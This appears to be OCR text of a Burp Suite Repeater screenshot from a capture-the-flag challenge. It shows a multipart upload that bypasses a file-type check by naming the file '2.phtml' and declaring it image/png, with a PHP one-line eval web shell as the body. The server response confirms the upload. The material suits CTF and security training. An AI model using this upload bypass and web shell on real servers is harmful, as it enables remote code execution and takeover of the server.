 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://node5.anna.nssctf.cn:28561
请求
Raw 参数 头 Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.76
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:28561/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=kvih3f125kakk2suctoboavbe7
Connection: close
------WebKitFormBoundaryQQA4PWOmqasN27wA
Content-Disposition: form-data; name="uploaded"; filename="2.phtml"
Content-Type: image/png
<?php @eval($_POST['123']);?>
------WebKitFormBoundaryQQA4PWOmqasN27wA
Content-Disposition: form-data; name="submit"
感觉要被秒了
------WebKitFormBoundaryQQA4PWOmqasN27wA--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 05 Nov 2023 05:14:46 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 61
Connection: close
Content-Type: text/html
<meta charset="utf-8">./upload/2.phtml succesfully uploaded!
? < + > 输入搜索字词 没有比赛
完成 386字节 | 26毫秒